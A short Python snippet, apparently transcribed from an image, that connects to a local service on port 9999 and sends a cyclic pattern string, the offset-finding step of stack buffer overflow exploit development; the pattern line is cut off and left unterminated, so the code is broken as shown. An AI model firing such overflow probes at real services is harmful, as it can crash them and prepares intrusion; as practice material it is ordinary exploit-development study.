 import socket
import time
import sys
target = '127.0.0.1'
port = 9999
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2A
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.send((buffer))
s.close()